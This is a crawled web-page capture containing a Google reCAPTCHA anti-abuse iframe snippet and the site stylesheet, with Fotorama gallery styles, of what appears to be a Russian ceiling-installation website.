<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1wintNmEi1WkpWSn5O657Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769387326177');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://propotolok.guru/c/main.css?v=3.5
body_size: 11472
content:
html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0; padding: 0; border: 0; font-size: 100%; font-style: normal; vertical-align: baseline; outline:0; font-weight: normal;}
html {background: #FFF;}
.clearfix:before, .clearfix:after {display: table;content: "";line-height: 0;} .clearfix:after {clear: both;} .clearfix {*zoom: 1;}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}
body {font-size: 16px; line-height: 28px; font-family: 'Open Sans', sans-serif; min-width: 200px;}
i, cite, em, var, address, dfn {font-style: italic;}
b, strong {font-weight: bold;}

a {color: #0270cf;} a:hover {color: #80b0d9;}

header {display: block;color: #fff;width: 100%;z-index:100;}
header nav {display: block;background: #161616;box-shadow: 2px 2px 10px 2px rgba(0,0,0,0.3);margin: 0 -10px;position: relative;}
header nav:before {content: ""; display: block; width: 0px; height: 0px; position: absolute; left: 0; bottom: -10px; border-right: solid 10px #000; border-bottom: solid 10px transparent;}
header nav:after {content: ""; display: block; width: 0px; height: 0px; position: absolute; right: 0; bottom: -10px; border-left: solid 10px #000; border-bottom: solid 10px transparent;}
header ul.topmenu {list-style: none; font-family: Ubuntu,sans-serif; text-transform: uppercase; font-size: 15px; margin: 0 auto; padding: 0 20px; box-sizing:border-box;}
header ul.topmenu > li {display: inline-block; padding: 0px 10px; margin: 0 0; line-height: 37px; border-bottom: 3px solid transparent;}
header ul.topmenu > li a {color: #fff; text-decoration: none;}
header ul.topmenu > li > ul > li > a {color: #f7941e; text-decoration: none; text-transform: none}
header ul.topmenu > li > ul > li > a:hover {text-decoration: underline;}
header ul.topmenu > li:nth-child(1) {border-color: #f7941e;}
header ul.topmenu > li:nth-child(1):hover > a, header ul.topmenu > li.active:nth-child(1) > a {color: #f7941e;}
header ul.topmenu > li:nth-child(2) {border-color: #ffcd00;}
header ul.topmenu > li:nth-child(2):hover > a, header ul.topmenu > li.active:nth-child(2) > a {color: #ffcd00;}
header ul.topmenu > li:nth-child(3), header ul.topmenu > li:nth-child(6) {border-color: #00aeef;}

header ul.topmenu > li:nth-child(3):hover, 
header ul.topmenu > li:nth-child(6):hover > a, 
header ul.topmenu > li.active:nth-child(3) > a, 
header ul.topmenu > li.active:nth-child(6) > a {
	color: #00aeef;
}

header ul.topmenu > li:nth-child(4) {border-color: #00a651;}

header ul.topmenu > li:nth-child(4):hover a, header ul.topmenu > li.active:nth-child(4) > a {color: #00a651;}
header ul.topmenu > li:nth-child(5), header ul.topmenu > li:nth-child(7) {border-color: #ed145b;}

header ul.topmenu > li:nth-child(5):hover, 
header ul.topmenu > li:nth-child(7):hover, 
header ul.topmenu > li.active:nth-child(5) > a,
header ul.topmenu > li.active:nth-child(7) > a {
	color: #ed145b;
}

.topmenu > li > .sub-menu {
	margin: 3px 0 0 -10px;
	display: none;
	position: absolute;
	z-index: 9999;
	background: #fff;
	width: 300px;
	padding: 20px;
	box-shadow: 0px 10px 50px -5px rgba(0,0,0,0.2);
	list-style: none;
}

.topmenu > li:hover > .sub-menu {
	display: block;
}

.topmenu > li > .sub-menu > li {
	margin: 0;
	line-height: 28px;
}

#menu-secondary {
	margin-bottom: 30px;
}

header a.logo {display: block; margin: 20px 0; width: 280px; height: 60px; background: url(/i/logo.png);}
body.sticky header a.logo {float: left; z-index:100; position: relative; background: url(/i/logo.png) 0 -60px; width: 155px; height: 25px; margin: 6px 10px 0 0;}

body.sticky header {height: 35px; position: fixed; z-index: 1000; line-height: 35px;}
body.sticky header nav {height: 37px;}
body.sticky header nav > ul {overflow: hidden; height: 37px;}
body.sticky header ul.topmenu > li {line-height: 32px; font-size: 12px; }
body .stickyheight {height: 114px; display: none;}
body.sticky .stickyheight {display: block;}

div.icon {display: none;}

.breadcrumbs {font-size: 11px; margin: -10px -10px 0 -30px;  padding-lefT: 20px;}
.breadcrumbs ul {margin: 0; list-style: none; padding:0;}
.breadcrumbs ul li {margin: 0 0px; padding: 0; display: inline-block;}
.breadcrumbs ul li a {color: #acc0b7;}
.breadcrumbs ul li:after {content: "/"; color: #aaa; margin: 0 10px; display: inline-block;}
.breadcrumbs ul li:last-child:after {display: none;}

ins {overflow: hidden;}
.width {max-width: 1150px; margin: 0 auto; padding: 0 20px; box-sizing:border-box; }
.content {z-index:1; box-shadow: 1px 1px 10px 2px rgba(0,0,0,0.3); padding: 10px 30px; margin: 0 0px; box-sizing:border-box;}

footer {display: block; font-size: 13px; background: #161616; color: #fff; padding: 20px 0 20px 0; overflow: hidden;}
footer .l0 {font-size: 11px; line-height: 15px; border: solid 1px transparent;}
footer .l0 i.rclicklogo {display:inline-block; width: 90px; height: 22px; background: url(/i/logo.png) 0px -120px; margin: -7px 0 0 0px; vertical-align: middle;}
footer .l0 i {font-style: normal; margin-left: 0;}
footer span.logo {display: inline-block; background: url(/i/logo.png) -130px -100px; width: 136px; height: 25px; vertical-align: middle;}

footer .arcl {margin-top: 15px;}
footer a {color: #eee;}
footer a:hover {color: #fff;}
footer ul {margin: 0 0;}
footer li {margin: 0 0;}

footer .copy {margin: 10px 0;}
footer .aboutcopy {margin: 10px 0 10px ; font-size: 10px; color: #EEE; line-height: 12px;}
footer .aboutadv {margin: 10px 0; font-size: 12px; color: #fff; line-height: 15px;}

.soc {margin-top: 10px; display: inline-block; vertical-align: middle; width: 24px; height: 24px; background: url(/i/logo.png) no-repeat; border-radius: 4px; opacity: 0.8;}
.soc.vk {background-position: 0 -143px;}
.soc.fb {background-position: -25px -143px;}
.soc.gp {background-position: -50px -143px;}
.soc.tw {background-position: -75px -143px;}
.soc.ok {background-position: -125px -143px;}
span.soc img {width: 24px; height: 24px;border-radius: 2px;}

footer .maincol {float: right; width: 300px; margin: 0px 0 0 20px; border-left: solid 1px #393939; padding: 15px 0 20px 40px;}
footer .maincol ul {list-style: none; margin: 0 0 0 10px;}
footer .maincol ul li {margin: 0; line-height: 19px; font-size: 12px;}
footer .maincol ul li a {text-decoration: none;}
footer .maincol ul li a:hover {color: #fff; text-decoration: underline;}
footer .maincol ul li:before {content: ""; width: 10px; height: 1px; background: #fff; margin: 0 6px 0 -12px; display: inline-block; vertical-align: middle;}
footer .maincol ul li.soclist:before {display: none;}
footer .maincol p {margin: 0 0; font-size: 10px; color: #aaa;}

.sidebar {width: 320px; float: right;}
.sidebar .header {margin: 30px 0 20px;}
.contentcol {margin: 0 330px 0 0;}
.sidebar ul.menu {list-style: none; margin: 0; font-family: Ubuntu, sans-serif;}
.sidebar ul.menu li {margin: 0 0 0 20px;}
.sidebar ul.menu li:before {display: inline-block; width: 13px; height: 1px; background: #666; content:""; vertical-align: middle; margin: 0 7px 0 -20px;}
.sidebar ul.menu>li>ul {margin: 5px 0 5px 0px; font-size: 14px; line-height: 16px; list-style: none;}
.sidebar ul.menu>li>ul li {margin-top: 8px;}
.sidebar ul.menu li.active:before {display: none;}
.sidebar ul.menu li.active {border-left: solid 5px #E0EBCD; margin-left: 0px; padding-left: 18px; padding-top: 5px; padding-bottom: 5px; background: #F9FFEF; border-left: solid 5px #9098AC; background: #E6F0FF;}
.sidebar ul.menu li:not(.active) .sub-menu {display: none}

.alignleft {float: left; margin: 10px 10px 10px 0;}
.alignright, li .alignleft {float: right; margin: 10px 0px 10px 10px;}

p {margin: 20px 0;}
ul, ol {margin: 20px 0;}
li {margin: 10px 10px 10px 30px;}
.accentgreen {
  background: #dff0d8;
  border-color: #d0e6be;
  color: #468847;
}
.accentred {
  background: #f2dede;
  border-color: #ebccd1;
  color: #b94a48;
}
.accentblue {
  background: #d9edf7;
  border-color: #bce8f1;
  color: #3a87ad;
}
ul.accentgreen, ul.accentred, ul.accentblue,
ol.accentgreen, ol.accentred, ol.accentblue {
  padding: 10px 10px;
  border-radius: 3px;
}

h1,h2,h3 {font-family: 'Roboto Condensed', sans-serif; margin: 0 0 20px 0;}
h1 {font-size: 40px; line-height: 130%; margin-top: 20px;}
.sitmaphtml h1, .rubric h1 {margin-left: 0;}
.sitmaphtml ul {margin: 10px 0; font-size: 14px;}
.sitmaphtml ul li.rubric>a {font-size: 16px; font-weight: bold;}
.sitmaphtml ul li {margin: 5px 0 0 30px;}

h2 {font-size: 36px; margin-top: 20px;}
h3 {font-size: 30px; margin-top: 20px;}
h2, h3, h4 {padding: 4px 10px; line-height: 130%; clear: left;}
h2 {color: #e4495b; border-bottom: solid 1px rgba(0,0,0,0.06); clear: left;}


h2:first-of-type {clear: none;}

.rubric .articleinlist {clear: left; margin: 20px 0 30px; overflow: hidden;}
.rubric .articleinlist a.mainlink {font-size: 28px; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em;}
.rubric .articleinlist .artpreview {margin: 5px 0;}
.rubric .articleinlist .img {width: 200px; float: left;}
.rubric .articleinlist .preview {margin-left: 220px;}
.rubric .articleinlist a.morelink {float: right; padding: 0px 0px 0 0; font-family: 'Roboto Condensed', sans-serif; letter-spacing: -0.04em; color: #000; text-decoration: none; font-size: 16px; text-decoration: underline;}
.rubric .articleinlist a.morelink:hover {color: #aaa;}

.article h1 {margin-top: 10px;}
ul.paginator {text-align: center;}
ul.paginator li {display: inline-block; padding: 5px 10px; margin: 10px 10px;}
ul.paginator li.active {background: #efefef;}

.article iframe {display: block; width:100%; height: 500px;}
.article img {cursor: pointer; max-width: 100% !important; height: auto}
.article blockquote {font-size: 18px; font-style: italic; margin: 30px 0 20px 0px; padding: 10px 0 10px 45px;}
.article blockquote:before {content: '«'; display: block; float: left; font-size: 120px; width: 50px; height: 20px; font-family: Georgia; line-height: 100px; margin: -50px 0 0 -70px; font-style: normal;}
.article blockquote p {font-style: italic;}

.article blockquote p:first-child {margin: 0px 0;}
.article blockquote p:last-child {margin: 0px 0;}
.article .afterheader {text-align: right; height: 25px;}
.yashare-auto-init:before {content: ""; font-size: 12px; font-style: italic; color: #48729e;}

.contents {margin: 0px 50% 10px 0%; font-size: 13px; padding: 10px 0px 10px 20px; border-left: solid 5px #E0EBCD;}
.contents .header {font-size: 22px; font-style: italic; margin: 0 0 15px 0;}
.contents ul {list-style: none; margin:0 0 0 10px; line-height: 18px;}
.contents ul>li>ul{margin-left: 20px;}
.contents ul li {margin: 5px 0 3px 15px;}
.contents li:before {content:""; background: #aaa; width: 10px; height: 1px; display: inline-block; vertical-align: middle; margin: 0 5px 0 -15px;}

.topshare {text-align: left; margin: -3px 0 0 -10px; min-width: 113px;}
h1 {margin-bottom: 0; line-height: 43px;}761

.review {padding: 5px 20px; margin: 20px -10px; border-radius: 2px;}
.review p:first-child {margin-top: 10px;}
.review p:last-child {margin-bottom: 10px;}
.review .author {text-align: right; font-style: italic; background: rgba(0,0,0,0.05); margin: 0 -20px -5px; padding: 5px 20px; color: #000; font-family: 'Roboto Condensed', sans-serif; font-style: normal;}

body.sticky header .searchform {display: none;}
.searchform {float: right; width: 400px; margin: 10px 0 0 0;}
.avatar .imglink img {border-radius: 200px; border: solid 2px #eee;}
.avatar {width: 240px; float: left; margin: 20px 0;}

.article table {margin: 20px -20px; width: 100%; border-left: solid 2px #000;  border-collapse:collapse;}
.article table tr:first-child td {background: #eee; padding: 2px 4px;}
.article table td {padding: 2px 4px; font-size: 14px; margin: 0;}

.internalrate-container {display: inline-block; vertical-align: middle; float: right;  line-height: 24px;}
.internalrate { display: inline-block; vertical-align: middle; float: right;-moz-user-select: none;-khtml-user-select: none;-webkit-user-select: none;user-select: none;}
.internalrate:before {content: "РћС†РµРЅРєР°: "; font-size: 12px; font-style: italic; color: #48729e; margin: 0 7px 0 0; display: inline-block;}
.internalrate .value {font-size: 28px; font-family: Impact; color: #fff; font-weight: bold; display: inline-block; vertical-align: middle; background: #e65656; border-radius: 50%; padding: 10px; position: relative; -moz-user-select: none; -khtml-user-select: none; -webkit-user-select: none; user-select: none;}
.internalrate .value .inc, .internalrate .value .dec {cursor: pointer; position: absolute; left: 50%; font-size: 20px; font-weight: bold; vertical-align: middle; width: 20px; height: 20px; line-height:20px; text-align: center; margin-left: -10px; border-radius: 20px; display: none;}
.internalrate .value .inc {top: -12px; background: #000;}
.internalrate .value .dec {bottom: -12px; background: #000; }
.internalrate .value .inc:hover, .internalrate .value .dec:hover {background: #666;}
.internalrate .value:hover .inc, .internalrate .value:hover .dec {display: inline-block;}

.offlinecomments {margin: 20px 0;}
.offlinecomments .header {font-size: 26px;}
.offlinecomments .comment  {margin: 20px 0;}
.offlinecomments .comment .text {margin: 0 10px 10px 10px;}
.offlinecomments .comment .who {border-top: dotted 1px #000; border-bottom: solid 1px #000; padding:  4px 5px 4px 35px; font-size: 11px;}
.offlinecomments .comment .who img {vertical-align: middle; margin-right: 5px; display: inline-block; border-radius: 50%; margin-left: -30px; }

.askExpert {}
.askExpert .header {font-size: 18px; font-weight: bold; margin-bottom: 5px; margin-left: 20px; font-family: 'Roboto Condensed', sans-serif; font-size: 22px; letter-spacing: -0.04em; color: #000;}
.askExpert .who {font-size: 14px; margin: 5px 0 0px 0; border-bottom: solid 1px transparent; line-height: 20px; padding: 15px 0 20px 0;}
.askExpert .who a {font-family: 'Roboto Condensed', sans-serif; font-size: 20px; letter-spacing: -0.04em; color: #000; text-decoration: none;}
.askExpert .who a:hover {color: #e4495b;}
.askExpert .who .ava {width: 70px; float: left; margin: 10px 20px 10px 0px;}
.askExpert .who .ava img {border-radius: 50%; margin-top: -15px;}
.askExpert a.askExpert {font-family: 'Roboto Condensed', sans-serif; font-size: 16px; letter-spacing: -0.04em; color: #e4495b; display: block; margin-top: -20px;}

.authorpage {}
.authorpage h1 {margin: 10px 0 2px 0;}
.authorpage .author {margin: 10px 20px 10px 0px; clear: left; overflow: hidden;}
.authorpage .author a.top {font-size: 22px; display: block; color: #000;}
.authorpage .author a.morelink {font-size: 14px; display: block; color: #000; text-align: right; margin-right: 0px;}
.authorpage .title {color: #e00; font-style: italic; font-size: 18px;}
.authorpage .txtabout {margin: 10px 0; font-style: italic;}
.authorpage .txtabout p:first-child {margin-top: 0;}
.authorpage .txtabout p:last-child {margin-bottom: 0;}
.authorpage h2 {margin: 20px 0 10px;}
.authorpage  .alignleft {margin-right: 30px;}
.authorpage .artslist {}
.authorpage .artslist ul {list-style: none; margin: 10px 0 10px 20px; line-height: 26px;}
.authorpage .artslist ul li:before {display: inline-block; content: ""; width: 7px; height: 1px; background: #999; vertical-align: middle; margin: 0 7px 0 -12px; }
.authorpage .artslist ul li {margin: 0px 0; padding: 0 0 0 20px; font-size: 12px;}
.authorpage .artslist .hid {display: none;}
.authorpage .artslist .showall {display: block; font-size: 12px; margin: 0 0 0 45px;}

#colorbox #askFrm {margin: 20px 20px;}
form.askauthor {margin: 20px 0; border-left: solid 2px #eee; padding: 10px 10px; width: 500px; overflow: hidden;}
form.askauthor label {clear: left; display: inline-block;  width: 170px; font-size: 14px; color: #666;}
form.askauthor label.lft {vertical-align: top;}
form.askauthor input, form.askauthor textarea {margin: 5px 0; padding: 5px 10px; font-size: 16px; width: 300px;}
form.askauthor textarea {height: 200px; margin-left: -3px;}
form.askauthor button {padding: 10px 20px; float: right; margin: 0 5px 0 0; border-radius: 5px; border: solid 1px rgba(100,0,0,0.3); cursor: pointer;}
form .ready {color: #000; font-size: 22px; letter-spacing: -0.00em; width: 100%; text-align: center; margin: 50px auto;}

.blocklinks {margin: 0 0 20px 0;}
.blocklinks .header {font-size: 20px; font-family: 'Roboto Condensed', sans-serif; }
.blocklinks .links {overflow: hidden; width: 100%; line-height: 20px; display: flex; justify-content: space-between;}
.blocklinks .item {position: relative; display: block; height: 200px; width: 33%; background: #000 no-repeat center center; background-size: auto 100%; float: left; box-sizing:border-box; cursor: pointer;transition: background-size 0.2s ease-in;-moz-transition: background-size 0.2s ease-in;-web-kit-transition: background-size 0.2s ease-in;}
.blocklinks .item:last-child {margin-right: 0;}
.blocklinks .item a {background: rgba(0,0,0,0.5); display: inline-block; padding: 10px 10px; vertical-align: bottom; color: #fff; position: absolute; width: 100%; box-sizing:border-box; bottom: 0px; transition: all 0.2s ease-in;-moz-transition: all 0.2s ease-in;-web-kit-transition: all 0.2s ease-in}
.blocklinks .item:hover a {background: rgba(0,0,0,1); font-size: 17px; line-height: 24px;}
.blocklinks .item:hover {background-size: auto 130%;}

.fotorama  {margin: 20px 0;}
.rubric .big {display: none;}

.topbutton {width: 70px; height: 70px; background: #2d323d; position: fixed; bottom: 150px; display: none; font-size: 140px; padding: 20px 0 0 0; text-align: center; line-height: 100px; text-decoration: none; font-family: Georgia; box-sizing:border-box; overflow: hidden; color: #FFF; border-radius: 50%;}
a.topbutton:hover {color: #e74e0d}
.topbutton s {display: block; margin-left: 0px; margin-top: -105px; font-size: 50px; text-decoration: none;}

hr {width: 100%; background: #ff4f03; height: 1px; display: block; border: none; margin: 0;}
hr:after {width: 200px; background: #ff4f03; content: ""; height: 3px; display: block; margin: 10px 0 0px 0;}

.mainslider .fotorama {width: 100%; margin-top: 5px;}
.mainslider .fotorama {}
.mainslider .fotorama .slide {background: no-repeat center center; background-size: cover; width: 100%; height: 400px;}
.mainslider .fotorama .slide a {background: rgba(0,0,0,0.6); width: 100%; display: block; color: #FFF; font-family: 'Roboto Condensed', sans-serif; padding: 6px 10px; font-size: 23px; position: absolute; bottom: 0;}
.mainslider .fotorama .slide a:hover {color: #e4495b;}



.two {overflow: hidden;}
.two .col {float: left; width: 50%; box-sizing:border-box; padding-right: 20px;}
.two .col:last-child {padding-right: 0px; padding-lefT: 20px;}
.two .col h3 {margin: 0 0 0 -10px; color: #e4495b;}
.artlistwithava {}
.artlistwithava li {margin: 0 0 0 50px; font-size: 14px; list-style: none; line-height: 18px;}
.artlistwithava i {margin: 5px; padding: 0; width: 40px; height: 40px; display: inline-block; background: no-repeat center center; background-size: cover; vertical-align: middle; border-radius: 40px; box-shadow: 0px 0px 1px 2px rgba(0,0,0,0.1); margin-left: -50px; margin-right: 10px;}
.artlistwithava li a {display: inline-block; vertical-align: middle; color: #000; text-decoration: none;}
.artlistwithava li a:hover {text-decoration: underline;}
/* fotorama - galleryes*/
.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__html,.fotorama__img,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video iframe{position:absolute;width:100%;height:100%;top:0;right:0;left:0;bottom:0}.fotorama--fullscreen,.fotorama__img{max-width:99999px!important;max-height:99999px!important;min-width:0!important;min-height:0!important;border-radius:0!important;box-shadow:none!important;padding:0!important}.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama__spinner{position:absolute!important;top:50%!important;left:50%!important}.fotorama__wrap--css3 .fotorama__arr,.fotorama__wrap--css3 .fotorama__fullscreen-icon,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border,.fotorama__wrap--css3 .fotorama__video-close,.fotorama__wrap--css3 .fotorama__video-play{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.fotorama__caption,.fotorama__nav:after,.fotorama__nav:before,.fotorama__stage:after,.fotorama__stage:before,.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__stage .fotorama__img,.fotorama__wrap--css3 .fotorama__stage__frame{-webkit-transform:translateZ(0);transform:translateZ(0)}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus,.fotorama__nav__frame{outline:0}.fotorama__arr:focus:after,.fotorama__fullscreen-icon:focus:after,.fotorama__nav__frame:focus .fotorama__dot:after,.fotorama__nav__frame:focus .fotorama__thumb:after{content:'';border-radius:inherit;background-color:rgba(0,175,234,.5)}.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__shaft{-webkit-transform:none!important;transform:none!important}.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-property:-webkit-transform,width;transition-property:transform,width;transition-timing-function:cubic-bezier(0.1,0,.25,1);transition-duration:0ms}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__no-select,.fotorama__video-close,.fotorama__video-play,.fotorama__wrap{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fotorama__select{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama__caption__wrap,.fotorama__nav__frame,.fotorama__nav__shaft{-moz-box-orient:vertical;display:inline-block;vertical-align:middle;*display:inline;*zoom:1}.fotorama__wrap *{box-sizing:content-box}.fotorama__caption__wrap{box-sizing:border-box}.fotorama--hidden,.fotorama__load{position:absolute;left:-99999px;top:-99999px;z-index:-1}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__nav,.fotorama__nav__frame,.fotorama__nav__shaft,.fotorama__stage__frame,.fotorama__stage__shaft,.fotorama__video-close,.fotorama__video-play{-webkit-tap-highlight-color:transparent}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(/i/fotorama.png) no-repeat}@media (-webkit-min-device-pixel-ratio:1.5),(min-resolution:2dppx){.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{background:url(fotorama@2x.png) no-repeat;background-size:96px 160px}}.fotorama__thumb{background-color:#7f7f7f;background-color:rgba(127,127,127,.2)}@media print{.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__thumb-border,.fotorama__video-close,.fotorama__video-play{background:none!important}}.fotorama{min-width:1px;overflow:hidden}.fotorama:not(.fotorama--unobtrusive)>:not(:first-child){display:none}.fullscreen{width:100%!important;height:100%!important;max-width:100%!important;max-height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;background:#000}.fotorama--fullscreen{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;float:none!important;z-index:2147483647!important;background:#000;width:100%!important;height:100%!important;margin:0!important}.fotorama--fullscreen .fotorama__nav,.fotorama--fullscreen .fotorama__stage{background:#000}.fotorama__wrap{-webkit-text-size-adjust:100%;position:relative;direction:ltr;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__nav,.fotorama__stage{overflow:hidden;position:relative;max-width:100%}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1!important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear,.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;border:none!important}.fotorama__error .fotorama__img,.fotorama__loaded .fotorama__img{-ms-filter:"alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img,.fotorama__img--full{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__wrap--only-active .fotorama__nav,.fotorama__wrap--only-active .fotorama__stage{max-width:99999px!important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__nav{font-size:0;line-height:0;text-align:center;display:none;white-space:nowrap;z-index:5}.fotorama__nav__shaft{position:relative;left:0;top:0;text-align:left}.fotorama__nav__frame{position:relative;cursor:pointer}.fotorama__nav--dots{display:block}.fotorama__nav--dots .fotorama__nav__frame{width:18px;height:30px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0!important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0!important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__dot{display:block;width:4px;height:4px;position:relative;top:12px;left:6px;border-radius:6px;border:1px solid #7f7f7f}.fotorama__nav__frame:focus .fotorama__dot:after{padding:1px;top:-1px;left:-1px}.fotorama__nav__frame.fotorama__active .fotorama__dot{width:0;height:0;border-width:3px}.fotorama__nav__frame.fotorama__active .fotorama__dot:after{padding:3px;top:-3px;left:-3px}.fotorama__thumb{overflow:hidden;position:relative;width:100%;height:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{position:absolute;z-index:9;top:0;left:0;border-style:solid;border-color:#00afea;background-image:linear-gradient(to bottom right,rgba(255,255,255,.25),rgba(64,64,64,.1))}.fotorama__caption{position:absolute;z-index:12;bottom:0;left:0;right:0;font-family:'Helvetica Neue',Arial,sans-serif;font-size:14px;line-height:1.5;color:#000}.fotorama__caption a{text-decoration:none;color:#000;border-bottom:1px solid;border-color:rgba(0,0,0,.5)}.fotorama__caption a:hover{color:#333;border-color:rgba(51,51,51,.5)}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--no-captions .fotorama__caption,.fotorama__wrap--video .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;background-color:rgba(255,255,255,.9);padding:5px 10px}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fotorama__wrap--css3 .fotorama__spinner{-webkit-animation:spinner 24s infinite linear;animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html,.fotorama__wrap--css3 .fotorama__stage .fotorama__img{transition-property:opacity;transition-timing-function:linear;transition-duration:.3s}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img{-ms-filter:"alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0}.fotorama__select{cursor:auto}.fotorama__video{top:32px;right:0;bottom:0;left:0;position:absolute;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close,.fotorama__video-play{position:absolute;z-index:11;cursor:pointer}.fotorama__arr{position:absolute;width:32px;height:32px;top:50%;margin-top:-16px}.fotorama__arr--prev{left:2px;background-position:0 0}.fotorama__arr--next{right:2px;background-position:-32px 0}.fotorama__arr--disabled{pointer-events:none;cursor:default;*display:none;opacity:.1}.fotorama__fullscreen-icon{width:32px;height:32px;top:2px;right:2px;background-position:0 -32px;z-index:20}.fotorama__arr:focus,.fotorama__fullscreen-icon:focus{border-radius:50%}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-32px -32px}.fotorama__video-play{width:96px;height:96px;left:50%;top:50%;margin-left:-48px;margin-top:-48px;background-position:0 -64px;opacity:0}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__error .fotorama__video-play,.fotorama__loaded .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{opacity:1;display:block}.fotorama__nav__frame .fotorama__video-play{width:32px;height:32px;margin-left:-16px;margin-top:-16px;background-position:-64px -32px}.fotorama__video-close{width:32px;height:32px;top:0;right:0;background-position:-64px 0;z-index:20;opacity:0}.fotorama__wrap--css2 .fotorama__video-close{display:none}.fotorama__wrap--css3 .fotorama__video-close{-webkit-transform:translate3d(32px,-32px,0);transform:translate3d(32px,-32px,0)}.fotorama__wrap--video 